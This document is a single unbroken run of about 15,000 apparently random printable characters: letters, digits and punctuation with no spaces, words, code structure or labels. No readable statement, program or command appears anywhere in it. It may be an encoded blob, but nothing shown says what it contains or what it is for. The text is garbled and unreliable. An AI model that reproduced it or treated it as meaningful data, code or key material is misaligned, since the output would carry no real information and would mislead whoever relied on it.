o^u6;4C5IiF6B5Ry4i^6SokNide{h-F]2Xe}VJFu+hpk:BRLeR:kor^NxKFkC|F9&pCQBrFU}hhw&~u;EYukAAu]d6CNUB^;065}J+^Sk1~9AIhxAh5SUie]A~r9ozFew+h%C5|S5WXe46h9W/p]5|tEqduIS5hu^1p_kIrqU:rI0irrOrrWrETEL-ruLzruSJpwWIrwTiruKo5uuI2((trsiW9s6uiYkJzz;7tsSd9^sJrI6YBI6SBoxK0^}nOWXX5+tqSf5O+kq6i+2/SDydEfD667fo2ne%OKYtTdYeTD;e%JrQxtp%Y~{yWxSY1DuNV0u%p-Ydx+i^/~TqwhAwKprCzpr6(0_UVBrI1II2nrANVC]U@uYhL4ziBtzkp)6|WL6V@SuF{uAUIrO+{Dp]K+DhD5:V(|z)^iDsYhR5YIz^Ky:2y+iOkD-i{4xX_E6s-1p)qK&7:Ix1:Ih9eThEX(~p^LR{OL4W5{R-DL~s]d61BdOS6hXEz)|~~E-R;r@~i(QE-)UuWx4dAy4LDtRdsDIJ;EIe:p)9YOINYOwfTrDEEOw6z|46ND~6kERky(QAK|}~nwnuId/hB644p:hEWp~BEWN6SUCx(-|x^CQC0o41Wy@DyD+e/eS2)Kyd&hzr/^orrUrr]@pu(wI~_r+WkYyrVhzrNUErxs:-/eBSx&SrWXzL+9q+u&BI6d%5Oz^W|ekfW4^S_1%]0F:SknyLExzK%zuwhTk2rQyLI7@76UL1riXifxE+wO@IO6{(^C07xeWnn/;E(9k&SiW1S+OAS%KuuFVf|_^wE]SEJIVB~qWAq)Iohy:Ju+%nsO_~VU_42i_:SOXrrL_uV5xBt%k(q~_Wu]rx^B6JEN}rLCORyCT5_OpI|%xr6DOSdhrOJ:zJ:Fore@pIzxLp7D^A(+_ENs^riRL4L:WDpO_O5T5ULsVK:9EWE/7~s%rA77ppR7o69wXBTE|A~/RVAyJ0pE4V~-wn|wh-ey%4:55RpNE1kNwd}6/nzLrWt9z1u0VJ~;0Dh;@w|0B5AxqWkfE_pr-zRr4pFUCzuQBhNekR}]k1Ak+duQ^JXQ0~A}5whdrnJ;L^CE&6r]-TA]YUrVd^eVdAe%_TwETdpN4I+u6|rS0zpu])uI{wX)&hruF:rx16r)ppSuknrsrOEufperVrpu]xrrh4SeDk0xYpXwxJhw;6}&X_h2qi;AI:W(%t5^_Ks^OxErA]9X:zTshwVI1sS29zuy9/2UFXx7w)urs(2oqi;r4eVYeISDCT_B_ou~^BIDKI2DTz]YLJpo7JrU&XIwqRWz|{r+qprW7/r~@URwp+0Cpe^Ci2~oIe:hDCLJoUJ@W)5U@6+rrDdFW9ELS_sSxVz~(EWt_5WQr9VFWhUyJ^DuiKN-6@U_W9D(L5Ofx_^IpXB|:5yDq5;Ck12)qQpDW7L-:RoKu-rQoR7u9rXy4eR-}W95~IN5&]NLD+E+2W9iR4dI~Uq0|Aw]IV0pDqKC/N:S4~;Ir%OW~6qOI2^-4o^WwhWC|C0W~hkI~^IIuqdfR|TWA7fWVS@A4F-4&)QxNYipu&dIDSdpff--~U-rUVnEDdkf/::w4RhW9qXrfrS-r6i:@%DTDeiCIz_KnidruC(tDiy6DtDpr+ddU|D-ryVOr}OIr+IiIC/OX^Kwt~Qsos/shf%^Upw%UBC;4+pBT77Du~4/_rSFIIq9Uuhw76rtdJ99InN%hY(xyt6W]hC-1~e0;EYexkpUuxwU1wS+;VpzS+q+@A|_y(k4BE~]W]90BY]BKBWwDt2NNIInT0W@2W_y/O|wzhO;sJ-S+-^KNxt%V]z+6Ey9dwO5yO&+^nE7%:x9Wr;U}Ww(@9^{kkJFETE0knfB^6t0d&J~Jxf;Iu7R9p_Y:6yuK%5s;rVd;-TTY]]COkJ+Uyi&Dx_nkrVKxO4tCBxkNfReVQSzk%tLkxDQuCizwYek%s~Nqf4&};I9L@X5;u4B&kRJ;Ef_rENzkS%2;kN6EN}//Ahk|Ih9Dt)SSYu;]BudVUR;D|+;Jx^;5|Rxn+ruY|rknBrr-OA;Wxsey+kyVK5@;oCYIspuIrEqoipukzrrSWpuL-rI9q+uNnkIBOr/WJnIyfs_^prrAxSwBOpwr6EuR~SxW-pu6|u7)Vn]qCd7YhUftKnfuID+;}5iV:V9/6r2JsEi:51iF~uXFirpW9Kfo+pohDy+SEI|z;EA7tr2JE2u|7Vui5qrp4q2KV2wy:ruSS@Bp)y9nrTOh)u9hp;9B4yXR{KAAp]x&/2k;)NJCzdo-6T6(BiJ]2xd+EqRRWzR9t6Jz}qor:|9C:uDUhTE5|]|X@hk:zSOnTBuz}qEe/r1:)}0u/o(zf1kpu(C+0]O-dz;Lo@rr)DO:LW|4ynp~Tzp]kf;p1%qCzeD9r5A|I4+XWYF@i0KuVsxW{XC4BJN1rYC&;Ay/N_y~(+Y|iLIu:Sp~XLpISTpU]ho+kNE~Ep-~SxV{s4oU+hQo{K:1y0:1k5IuX_dwpidI0dO~kiCDnBY(%tA4kEf}Ono7:V^^D^ok%DzDR_Wr)SyD4kp9]ED+hJON:IT16zT0IOUthSozDOhr+oIkKDx//DWrxkVnL4Iyy2)S:r+tS~yE^-%TN|JnFrOx}(BJ4;^URKo]-z0-r4-+FsC+oq}J@p@@W+WS/yuWW2YxffTtsfV07&Ru&/2W(k00kp]%ofA+)dInh|e9h{{XBf+EJ^yD:h)yx:7_7&s-(WuyWy}+sf]V9fs~0x79It~wxUnkEq6e)uSiBtKwr:6Q07CS4:T6DBnro;9t-FEWONLf-u/+w^&N6r/)@zT{n(xxzJ%5z2Ri12Xhp;{:&kD{5Cr0/Dx;{R]fBT&dIWKWyV+SyBie9WIo;5|{)4D+5+-Rke9{}TtI{)ix_FSRy(^zwV-ee~RzEzoeOtFhDw_zEw_zEd^Er+nOy(wEuVz-LBWOwB4hDi}wR&dI{i-^{)y:_RF(EdFW9;FVE)w^SznyxBBUqsxVE;n6r|Drd0xB;iJ5&-)yEr}_hodIEB/{-rr~p2uX)R/-RUIBzS@_ukYo{t_B|puS:pqAuprVrprxCEw{+rs&~r7Y(A^1Bn~C+pn/hhnpUI_US)}JX)irdLAe6h2tyE2AA/ED-LrQ9yp9/h}{eJrL+)r4)upkxWn}o2@7eE|4C_pXFS~2AiBtJruXFrW1&9OEp@9V)BW1)2Bs1B4NO6]rnhspqxwA|-uDE{AdRLOfoS|X:h]SiB/yL/iL&idWf]/A_64N~rrQETwWQ:d&}9476rr/Rf|d%9_R%%tIwx2{u_urLdeNpNIy+_~pIdiIhr-BiWEiFdNx&DEwQ%XChohE;kCx})yEddNySJn|u;)qz;neii&uRTF/%(QwFxi0SC;dWEx]ruq]zEO~6{AyuIO(z@)f^{-(ki|U4B:YwdAIB9whFV5YzDVLBz)pIo+6NkSrB5tJ_A)A-DFt&x|AJ(t:RpRWqCp+VzzU~W~Bx]p~W:~WIt:4:Lih{fAE_4d&eL@NL@wuk^x]xx_UEiu9N-NfWyD{rFkuyT|&Cht9~O|p-^L;-0;F;IywYEtrp~pSzquB0OsxUrW-Iys5o+rt/fUrE]x^;YOEw~~LpEx(nthUkr+oTIy|E0Y-{kXJ/o{Y|t^R(7RN7ktIWX}WhiW11{%7~5%tr7/1n%/|B_xeI&RE){:x9I9nXooWyKxd5|D40xIieW~JhoRE9/+%WAL}n1k^4WW-77%;7euR+_QW]r}Yiu-hnQ&yr6x4e(y{N//%&hIOs7YWz;e@&B^EKN7|pOO0wXJNy]SA}0BI-0k7s&uDnf;tqWyX%JEdkrkoB6SwDoStrqqT~{xid-7I6ShOrYu|]YkJh-TVd))q:JJwQEe9wrrs|d:-xfYhJxOEx7Cth~NI+qo(rwh~5:Ix{x6(Cehu4DL(_7/kwJC4D;&WOJJhrWRyfk2AwO0U5{zxWIep6fdhrr)}rCBrYwik~~5t]z{U%O2s+IRDUS)zx5ix7U0hW2DKT0BS5k_p~)e%I(-IrxiLCuS0Qr|UEwB~E(qA~i|V&wt~)6YwFA/}f&FVeANYxWKRA-VWqqqAh62dFVuAU{pI])s9~I|AR0z9kEtB7yyIBJ:r6kp~o--WrzzOph(Fp&wF;1C|7U_;;-;QL(q7uq^;^S~xd&&eWUwzkNQO+JEKpkD@6(XxxTr(RzEEN_TOVpIsuxhEwrE4B)Q0IWYe6@2rDEh9u)(r|(IrEzSfrIRpIuxe9EE1/q~O]s^Or&4&qd)0s]qIzf00NQ-X;&2ss{KffwCr+F-dBpyFn4IIQT:{@Jpe~I%WFodV4SFCQ/fe6NuO]/%]{O22OfU;zzF}fCo@eKD0WYU)rrJErLxytx7QrOSpo;K7|~p;&{^eE7x@A{rWzy9%|TUX%(7-I+;D^97kqx;~q+K]E_ne}x|TY-/rn{{yt/s:pXX^fO;~hpQzW{{{:)rI-sy2)::dpqA^:WO-U^OdhrhXN4:D@11rt]~2]zSdSwsiiT:Bu@(Dw9zi_(BLfkh/D2u|nXKz//k/1/w0rJh;o/}+xxrI%WDr~zI~1/0B6Ce_W5&n0SVWE-u6Tk~dR6L(~-FSC+ti)pt+KWr6hr:~U~C+zFx2hw-qwnA5CdWiK5Dtrf@txzAFiAth:kniR2SI:s5exV);6hrR@I~5oOWIu2|xr;iJhxEShRyrT(-xs_(y7w9udeY]ihxF)IhLVonI}sYWNYkEpx9BIhh{QO+h;N^ye/9wtRrp;S1rpXIrr(Bn;d}Uw^NwroD60TDIphrWfO]w6;(Ui4r;rLhDuxIDy]i_x)O6AiuSNow2~0Dry-ixryIEru]41+udFh)V_SNE/n%+knrL}pqdRLJiF7%(OpQd+N7]C(7{nue-nITEtCEAx7/qxkw^SpwTxiSQ0ERW(o@|+W:-~(k7tpx(2Q-&9XTxA1xwpwUB+OWQ}|2rys0h]K6;J%rpkuWX:p69i:Bn}QpJTr)JBs{^IrAeiLJ401LU](F9;UyO+ktC_692n{pJ/ksyCf;wx%utx;91BBxwBpr]EWytxu_;errYdsrhFLur5FW%C6);7~RU2p2~o~hr~N/%Wk-9E6EtxOxiRO(L])wE;^R4WVwEWO6J1{Ux{nEEOES+tx]AWyx}Brq}i_WIn52kF(A1SkN55TAu46(r|FYNYnJtWVFqCuk}-D~RkN:rf~Ny+quhu-ue|Dh~NLDR})sEyA_]&]t(5A6QqpTqW:(WWT:^r;(Jhwk4V4u5{6DrxF_IAhy@]9kz|kr9]y^I9(rrN9@zAUWV6xEr:J9;uBOChrxWo;^Oxks;6rrt-+w^KWUFSIzy@iNxwrEwdr2~_Err0EEkAoiO2)72iN9otOdEh/_4-u-izpS/:ry^ASppxuE}|9WyQ_k{5eViK&_t2-phSB-I-47krts;VwWtn5J7/5YAINsRIInh~s;iFfBs&7dQiFz6ip)OdBih&qD92^d(/{}qNB^wuuizkRh-&:Spe0I;-n)w2in(WXrY;1pouWF0T@Y(OC+ywOxh)d&%wzK9t2})r/ufI~Co~xp^oO{IUhpVW2;;EVn]rR6@LT0nIEW6Bp7]U;fK:x2p1qJ0kN^w_D-r@6|LBdNxRTwd{65hL_AiFy&qf-@LEEf-qCw%+-xRw)Dp~OiWyt}d6k;+WDh|B(WIn4%xSk9u)&5(pAyq_(ktYVLh|z|WE;7eA5U4tw6LEiNCiFSIrxu__y}OCL]SYrwVS(kD)|Epxi~yyUuUKD2;BB|Uk]&EKC^0xrydC/NhzV1eIxDLxw]oCKu))NV^nt_)YN9^z7kqK(Wp+LJ)L~fTN{yy]}esrWni5-WRSO|KOUYF4Ei76uO&:|LfV1;wALr)F)dx%p%NUyE;|iiS9-DpfD5VF6p0JB/]pXeDELoWeT0CR;Ky~uQUF77rOOx94p55X74f0:p~hBkA6sxU5JwDh{INK;YF|o5Srkr7yusD/KI9XRToEF-eIB_1uizzR1sYR6N%WBU1d4@IsXCtQ)sF5^Du@rUYzV_kE-zsUx6{^u(J:0@yB&2zSFyOkUd;9-J}oOiqwwo-s9eyBdetYk;znht2x-T}DT+uf-q9Jw(ihU:qt^]hCUBOW;_zWd/0VLuC6S^yIoU;+p+nr&V1yxQ6}:OD:eO~6(ooTDzdppJKDIR~4(CJqtUxtIF%rE2RktCED-WwVinI~Y)q]sDFnxrCfWw^oY9-Wiz+WkBpy;rB-)d|ILrw^2t&D)dyuJ|2Ydx{/J^Ip:BYJ|o1-V)r5xf0%e%Fi57XAFDLinUssLQ{tXeupiS9VwQ;JL2/L&dC5@L-ND6r%OO~5&h)V)yeEJ@kNxENDkU/ef]k+Indtn^e6ERC7;J_6C6Ui/Kt1sXD/%&%I6]sqtDTqQss5U0TepKz%XXK/r:D@Dd7^24s)9Aow//NFrD;sXX/Qsw|{J]Ip6+T4w(9WJhsW^UsWLnX{Eu5h6N@AC;qAx;s-DeU-NVzrN;}(]i7A41duB|XA4-e(AVV]0AOE_ozuBAT]AdfEBY1r9E:y9&NruwBu}%rW;@RreEir942rEJ+u&&@r]&n(AN-IN&zINC4ER(9-Bkwr]q_E|fy-zhwr9d1rUERuO4E+-~}rd7C-u(2ITWnyThSA-FWr9pxrx;zy(J6AJ|TrwC6UJqz-(|-r4y:uJ2(UdqFIk0NEkYQpkOifK:eU/pih(0Y(~XnruRsN{X2u_hdp}Fff%5p(:oJEt2YrtD_ytqK6W27uY4of%Tr(:qkhLk&uILx(h6SheQuued)u)pY6+]]Wt71p}dirY~|xt/Aw/)/1&6:rT-^|p-y(ku-iWBtLr(]frCe)s+OIWuD_&7TFD6otWw1QW6X@&6RnRuTzsE6N2(p6OCiJs(5(Iu4wDrhEOt|q^ISBuAE^RI6F0pBr^]|K&AEo}fE+sUeuWhx;OI%-6wq%hC@6~]_2Ow~pprQ|Irznp~epTrSi}wd6I~]FsU^FAuBy-]q:R~Ahpf^RRyz6pf6Jru41~f5ypxLKTuq@-h&N0xTV|x~WId;rO~oy@UO5]r0ypr-}krWp0Y-/EiWqBd|+rrV+pV^KorE6wrC~phsSW9BDrd(rhr0rprsoW6K|S;n4OC]-T&tt9d%+RznIWezU-|1:4N(BrqAW+/oR(@IQB6VoYE-sxQ|XkO}Q-;-hSiI%A;]Tt_EL@WBQ7Y&RB@VFNYVJ]BrLE~O^-x+6-i+-6]hWh(-6Az+&W+nY7WWT1IO4C0DSUr+VziB{VFOD+SrrArJ7wDnq|xi:QEn6hxU6wzIpqqSkDOkt):+:J@i{R+D(%LAynSr~wB&yJJEziS-]xROE/us|VEWQ;~BNu~s~y+inzq-QA0~BDF]IL;k&/Yr-N0rwiB9AEF]~ABrE~WrJ9Dr50EO~)FuA(p-+AOWI-IDq4+pu0(Ed6IkYNpruVi]66W~J%UruDUEf1QOBXru_EAhJCrrOXEryqIw|rB|;;h+yxdh4wE-(tLe{z6hIwy^x9IOSxeAy+Shrk@~Ek]xOEN{xBY2SYIYr~QNr1n:d+WB:6W@:6WO:6d/^z/Artp}qeQxxVVs;-4%YUQw~_t;:6KedVR+;V;BOhk7rt1DV6QpiCU(Su@}(Y7I^dO6^-~NJ(99J:_VxS%BBe_}6-Urr9BDO/C(S5C1StN5ut++J7]@VU%yfphKxqdd:^e4:rtk]u@-hTT:WL(drLz9(Exz6];rV);B-FEAu4n1hx@ou4BeEB1(6)XE^EI+Ye6-J0deEAAfr;St:(z9p_SUOV:frBshruh;ruyR6f~E~}oexIo5u]:xu^Ciu]dV-N@tx:}Fu^(9-Dqd]@Kt2/fptpAo@DuO9@2_Q+dE(rCOp}rdyhyO(@yOT]rw(pr6{Du51~kn]^9y+~iw5n5kSO9zVD9t@hYUJsYiEIrwurwyJdyo&BkKws9)(]JY(hJV_:5hTIrB{K9p6&&0xdV{(pq%CVx&IJ|}^d)J:-rB9I5%Xd5_+Rweud|sxIN1qI5R1~x7kE5_LzeDR1556A5^O:x9fru^nDJ~FIu41KEY;CzRXpJY;wJqezuD^DC+Y+^ie5Lex4LhDIx6AVId6U(2]Dww~tw2Vz(Ce~-2(zr4r9t~+WCh~O^nWu])^npYoWfwiEwfprCRoWfE+22wK22xd-C}WuI}|hC6oE~F^Irsir/DzY@^BNW9A(rrn1Ok|UyrBkErYNprJ7o+uT+A(V(4E9{0iVLUExyrF%h~S6T-;6OdF9pWV2OV(2O0ID(r7w:SIWyrIt{rWuWrz|FhTIJEhBy}XN_puep9S/^|~tED^(iDNwDwt7xqFoSu_;}DI)k5k1D1EFzKQdSDLUOz{7SIER;2:5TKo5Yh19{9s_6:o+%KzfItX6BILEVn&SEI~x@5:Sqr_R:KBUWW_JiRK0_w&%T5DXxpYhBW0&YKBhp)]DBt0BrpYyi-T1r5+&Err+hU27xTJDpry5-tW2K11R6nq{Otnqk)n7%p2Y:K&0(t}_BEE-uz(sz{r0i{r+;uNdkeQ4NRd)nApuz9i)EU;u]%hxe_Y)D+^0}Qr;|oFBk/RBiYVueR(_Ju5xB%ENtuhkqwrt&rxf}~xft;Dz9(rE)EV:A+-N+QrW(YryOCr]QBWR];N0]qqk|&6s9xS9^WEr4:x5UuBdAT6kJUE+zwyuDVJ-hDUxJWL9FurxWhr(qCU+C^I0^]B4W7rE)Bru-Brr4o]ni6;BeErtRwrukDx;0{EwyBN)J}__JpdQn6]%Sd^+SIS97yTX7sTWpI4W7uDEE]FzFfuQ_N_BSKh7LnX9osk{Q%~QO/YK2&wWsy7W_7VKQ7L~DtX+SdD}0CLY~fu6DRWW:AR6/O_Rkz_Qs;XzkXX/xf/q&-4n)1LIE_A1uY;4xnhJLpqDx9TrxQn1r9uI-iLpxnYU71%{4+6nrOfprT~prQuLrQAL4f-LCNqyCt_{4(|IzoBnE6WuLKdU-6S2JsE:D;~DwyYI(pdIE4{5tIzIr/N{ISEqkiR0p|42DBx9D7x-])0JfWdzAwK9AxE(]AyutFnx:e}o2&WprQrrwINUpQwrDqdpA^n)AQ2DuiOpU:Q+u4/}u7zT]k^AfSz{S~nUR+_huxtn2LDi5xRNV]kyk2zS~kJ)dz|uVEerx{5Rrhiru0/pYwzCS1I}VC:Dr++9r)0~rC7pOEEUq+Osu6{pr~tDrCDDu:E^x|TDiUVk/1:61NA7/-YnEr|%kpinEyJYt&1Sh{hp4fUFX|A]IWFR|IoOqLJ}e-x51yJ&kp6nXr9ELy@ekIw(|r4Sk1zQ1y4tzwQ^x5%%7NCXK1oyQLXXTQ6Q2]xs4ysx@ys77]tr-pL4NpTuDWr4Y1N0zLro;K(DDre66keqV+XUSOn6nuCYoOn;xnRydQXDK+_1;~B)dNw7WLk/4-+XnIsCOr+zIr(It&AB+n0X)r:By+L90RhVErkI(riUrkUNkrk4:f0UY)f_n0)ILCkn%5fQ@o&]_L~~9uO20oVr_@7NppYuQrI{{k^tnzDKz|ehVpzAWr~hSuL0SWYd~DeFrriU+r];L/%LD~Ew-swAr~rwxKrw&YsVEi1hE01h]V1hn9UufOs&574z]o_RXEWy7S@yn/_-o%_-_{4tXhT/{yX6TQ46tL1-C{sty{1tze1&XEz%F_r55f4Uz/V^yQLe4U&;n6D|Ne9;y57rI_Xd]RyR]n6u&+~B:}5)k(T0{z6OVU_}s/WBx_s)4+SV&Dnk}KS|0Sxw%]WN5pxf5Lr]AXw(BpiE]2yDd@rrOXu|EUrwkI^)eL]@;6BrdwIti6wYUxVkhO&Ez@^7hEX|t_;5Y4(uXyrtqhrw]9rwN4r0hAIx|Du+^-AUqBr)|ArxIS^BEW5kOiU:ezrwCNUUY]u9exrEYxr+E91/o)E_K1N;K1B_92NN}s&NT6&^of55X%Ito2QFXJCQLiW%o49_@xQ_JOKf1y5y@tny@Uh+o4U%ufKL@iERE:F(pz6U^2]z@:NfLs]KwtKzB0r14TUB(}@&]uYCC_EI@0A]DA|YFEu&n)7FIpOfUu+y:u7o@/F;:xFSuAopun2pri{y2V+tSxQ(w@sh]qd@u@JRyz+prkFrxB7huBqIIC^pr2s%ER}/~^K0u69nFsEphXUJKwIN~oI)~oz2~tIIy0tIKhirrw0wNwtrdw;4snLqK2d-YB{Ir4rIr]IQNywhKUSVrtIDupXrK5u_K0sXQE{eQ&FJTSKr-J%FKsYQT:%{/Q7Sz%t)|;t^_DE7XL0J)Fp55_DD)X)NsL4iwFS0e_ys/5E6pYsUshWRYowOeN:q1Y0q^(rQIBWn~O92:EWAEroICWk]iFw05Xht6{k@2(E(_;VEzXS5Q;/5T;Q;nD}+WIu5Lr7Iz&V7|oN:/XurQ]U;uDoVCI]0Wk-xSx}Y-;(nFX]0yx0)eDL1L~q4foARDxR{u26zNI]s{+1;Wk5:/I+{x0+CWrzVWrWEItORVIWKVIzU9pzA(96fJyU;sVqFErSqErNB|fBRo9h%IwItprYF4_OhErUy9/&54/1F&%X9pkzn5_L)4__/92/Yse&x/_]f&QSrSBupphB]w~o0Ye{zW(k]xrL;h+hp}{~fAKnBFthhrRSTk4YiLI&iqJFh+U0oWU7TV+TAne:q7u^2s1]%~TUSB2++C6puz2::T+ECDqrX]BnBIt5N^}+X@)~qDot]@FiJ1dnhks9}@qULV5@zL}-qzqiq@TJo;%FN1A:OBt]SBsO6RROq}]D}KWxsDfn:wU6WTRU-9wCxY{inDRuuh~+2iJrdQUtwn0{ASD&y_dRSC|N2up4E6&eErr4eJV]yzksr@-L&O42w(xUhTuuIN0WIOtxrRRp+-Vtpq5]r~pp~-UK0ofWku-JWNxWF~0EC;OOIIo|DYx]uIXwpWihoqsxwho|6-|ifCnd%ss5/Q_sfXs%7hpO/%XiJJWk7X}%d-qxO/x%^q^t%W1rV/YW5+SE]w|RDX/2:p4uxxik{54s%/ryIeDBsntrV/uJS|4oz64qDIrzJxuuE]AfSS(B6&2Wx]q6kpiBIkDNRW0(fT&xw~RD1@_xzWx@KWOxzr56xWo@xJkp66unTzE:E]w+WOWB6p:C+6iD6hh6N;_WO|]FkWOqkq]+ziid&}2TJ4|poDB^+2&CT:|zh6yzppCD5zx_()fnKdTOLRr9tz:%DdVYE55CKThJRLeukk@/kYYTR(NdKNxJrL}k5p6I0:%Y_Xe|:D+A:;Xhtyy+Vui()wz-IIrn2}Swz6R;{izt;/{O:^D+V;61tRu2BCCpxFNE^pEE040pC1UUqBALVNCRr;B;EydDt5OSIYywChqV%Oorkx2pWI15q@:uhpAzp-0KKE6IIOpqdr26h6fRzxxkEEJOIrOE-Y;whuptk;E%|Qz+JL(E+K7LIRwIV2Jwuuh%YSWOk9oIo-D6hx]]CCd]O%Exz+iI~X^W{hJpz6~N^^YV|U+TR~hRR1]999^0EB:y56xkTnTFK}N^6+5kByS:kA:wiW-zDsEB6JT%:xzyXe~+|JEroO7kVSQrSnR6-}S44JISIS9N;r&1z--O1y(xpzz|IBOJ|J4~}FknREk&00zLyX()~:xn]6}WX6Sttk//rFfEBx19y;Sk;NIhJr+:Q~J@{rT1rWAi(eI+)fI{5E:Nwqw&V(uF&O]~WWp+zB_%AECJ^BVzx-BEt1)~^O@AVVI;pQVD}urxR+W-I-Lxwph+SYrWexUoIWqD~^u%wpk|Ih|oE(KkCW-~5oRBXX;EWxkEurOpe^+-]zuhxSOWe)5^VED2SUDF/nJ//rs1Y~1]hr~;(1DyI/pYu/BDrIux-o&ot0p{B%kExuC-DxeRIkw/ON0EzAJxxN_w9h/J9DxsIUDLNuxEW;1pT/U4yuuyED7spI4]]ENrEzzFeTAO@DD;Q:rCS6]kyU9IC^FSL~4pwEL%Knw;t{zpC~+:WSU5/NJrAtE}Ju4qd0droSzUJ6i+({htANCW^tJd+~CCSVS4ruJN%RyErF]ux@&hxkdw(zI+FYoRdF6EsREkqxJ^4hqVD0~A])dVe6DWSOdD~])BW)2rATN|7E6YVFKuqx2|RD]oSN1SkQzBwzru9]|r&^kRO0Cx7W{BB~tYkx]~p(ESWipniQ0)A|BE]Lr_Vr-pAkF9W4Ce;_pByi9NtU%0_NdXhp~/@WWWioELWWhwx%x-phki%zDRy;xURohVkE6h2;6hODT5DEryzK;rk-(C;x/Wqe_}Ju@uwEyExDhxxQdS2-if)^wDOkr:WoBYuEA5xuu&uwRxpBEW7@J%x%kkw/D5iU0yhVD{/p^uuhCt0pYR~-wB^6E]%itih/5x7wNL4Wr^UDU{VY{Q{|2C~hhJIO4~Ez&FYF+K|K+uketi~wQsDOTu_pkfE+EyppxI0:w2JiBKyOhi)xyVhASS6AfIiSUd0+wkNhED^@~5&Xh-|5/&C]6QWOQ2;F:_pwxBx&LC|2J-iFKY{~~R6:fL}xz&95xu:BAJUqwCBiS60A;x5)q_tV:W6qSf]U~X)DWr(qkxzXBhTA9SnAdODAoALVxE)p19x]KTDCIpo)p}+zr:_W6xrOi|^Ai:-r6F6uK}6EY_:T9zVdk1hCNX+{p6(z(}:qWxrA-|rE_rtsRu{LouKd7{t7YEt2Rx{WoI2L;Ln}u2xrXu]rIJWpwVLS-rLRhrrV5Tr]p6orI&oQII1FuNhxU_ekIpWIrJxpD&C/f{W|/UuuFz|p6Q{1DW):yz~IBh%E}4xheRwsoki}t/0--Qxn0S7/11DJe@rJo|Ki){BpF~xxOVk7Rq:o+~V%w0o7u2y-x5|^xJ+U47Fk|]0@hEIw@@+~sN6EoN:JiJu:(AVTFWAf1-4CVI~ixEhBnqS+]B0R-]5tx]99kurNC^+-O@1d:N&@dd2Jk4w9fqD~}^}Df7y:~B(}1hTA/h@])fYOR}n9xiS9_;]5}-z(;]Iszwkrh(5xkrNY66A+r_)q1RDr|w/UDVy]~T5UT_0KqAJ+zBzy:_-FiSkA5eWRrIKoQJ6kYr]F1L]LV~s6}1zSC;t9h_s)q_x+1CtNSNO)5K{Lor2ytY-JVuENf^q9NsIorSqDy}sNCrunRWwVIhrpeWI0W)XxkEy+7r_TDpLoI24pKytQO(NeS9ut-I6XhyELEhw6;4n:ikE+:rOeAk0IkW4Fy9QOWWxxI5F/JWBpDp]N4%U|Y}QV^Rr+YF7FTFo)pX&YT)9dx2yfhh|^XV1~R1@0OR1q:;fxS@++o1W6oqdAu-Xw(-;hDCBqkJ|6C;AW@ei0|udY6-0X-I^IYod;VKuR6W7kV0:6Wr)i1^2Fk4CzfJo/{:C{xh&tu%:9&:EK})rI66OAEOO^-@CN4iA;UKeD{}4zz4S+EYnR+1A(o9urJ%F{;|exBu0(JuywFOV]+I2~C]0OWy(yh]tiJf@Nt_BJiR}iYqW:R0@4SrrtTRu6;Yn^pUsC{oI{wrEYy^rrS{r/eSK7IyU~yYdzxC]w(~|KpBL-NIRYykLri-uuexp{F/~I~6d0r|}O(YftYz9L%AQDID:B+146R{]e4]_%F^rQf{YQ_6sEWIeIWy7Bzh]K]@/YQ1ssXBY2dru/};7S(oXhd^2sRW-iyk91LfEwnOsFI@yLI|RIRxC91xQz/D6w;fIDRX_Qoh4NSIIx%27IRzd67%U^kWB:s6OV9OoIn6kE~OX}BFh_C6ULeU]yWW(nx/J^CWdyCBKk{5W_q&K:5uz65EzCw:ixSzJp2)WL:L-wr5Sy6{tJtO~LD:p]yEihU/wz1Bp_SYu6T~-p0)prS^6hL6~Jk:rh^5r+E16+ws)hCs19]Io^4AW+Bktp]4R::Q1J|AWF]_62An:qSpC]^]uDq%dr]OpuELIrAoO+hJWuY^pr){wkwDIr2]KpL-wXtL|phzIh6(rFIBrpSCDF~trps@hrr+DXeeur44WwhKphf0Ir~]Op4xIrAf5rpSWFhUnkN)we2Qo:N64XY+weBISR;tt:Er(~EVWLrU1^xwDXB5/fw}%%Wwo:p&|{4UE7zk]Oh/)onh%Suw~p4)J:o{pdt7nOwUnV+pF;w0zrCwFiK^_T|(f:hkUodkUr6t1kT+9ouWCxh:y0uz6-|6CdC6W-1k9T+z2@US_ViOpr~;yDnkiprVBot6X{~O7(o^5i6yCz0x_d:y1rdLq6K;/(C^OBRR9W|J5rW(XKR_nWhIysuLX@oJuyhTSTW]-%BU~dx;{kJ|yD-+D6rrqrWI;LrFOpW-A&w:]RWFVdI:Jo1e9T5eAo-^h{rSTKo2;::T4I-uyYr9V%p4I6w~2WI}60UsVIyq)EJUy^W0horAk-WI)EWE)EWWDxWNoEU{F~rwhyJK1/D_uopOuoYWuEdxu^@I_p~kusypNrpp;rhrxV^r^))^u+nruy~rxY0xu2eRw]CkhIUD7B&T-U|y%7qxEx&+]orFt7qwtwpOInretCeJz-q;s6(:p@zLp/n^pwhtE)}LXreOrI7I9AoDD%2^h%WEkA}ipBrxu{/:7InrIk}rwxozk]sWDV^TU-{xsC)Xk1QX]kDkdWt:J0~IR+YSUz/OJ]1LiQnL/%Ey:C;6itW5k/eLh9(Nk9X_dNuqrLK^|5]y)i2rC;9:yLOp)I]k(f:DTd1ur)zpxF-Jr5drn~D^9(xx4Ay:udth;;{SuF0k4RROBT^OEe&wWT+SSdyptB@SrtX%DI(ud4{xOpL{U6CqoWD4W]-}yp6Iop~NIrAkOtx9LC]^6Ji;pNNWWC)I4rEfpNr]ACik)hi]rrkr-rDIrt6Eo9%yJJCxIrx@y9hOOp~F-pwUop6UIX;eWq@zxiXuhThur9C{ppuWWr0S-thOprw4WTBJ-r;9:ihB~S-o6X-4UFXXTuDez+Dd5T1+EF2;55/OI|9QI06E}|kytt@tt5{zS9sJTRr^t~&/oukKC2oRzF1;L90AyO7f64tW(X6}r5/iTrVOt~~NoOr4x|u:T~(10eqsB~iwzkiEheno~~JL:S6+u4-kIheh1e@dES:UJO6Ax;xYheT%~|d)KSJwphu4/L()%D0@_(-W+TxOKI|z_Eo5ptyfz--O2YDO:k{E~fE7qstqxL((XrD4]0yK_i5^pku4x%U;RLrWAOWNKOWd{Bt:1WE{K{DL5IrOyW]U;^6yQ-nL{E-rJ:E9KsyoSozDW;WEJ^WVBBoWhu]r4y6sAIyzB/]U6zI}Y_riQ_oE-@ro/LNu60h7FDpyY{Wn0pq(IJ-E@zrEpdry/xyOD&ru_(SeCLU(z+IrxTtD)IryBOrrpr+{]dWW]0WE(u~kyp~u|2uQ&/+6nQr7o^:r&OqzyS6wK-~6+5I{p2U/{Vqyt@qW~-f;kBp~I+t7(WQStSSB_2~{zBTr:s-+ys]p+yIE:/4BD6pS]27VXT2R|;Ws|4N4y4d4|kI^E;o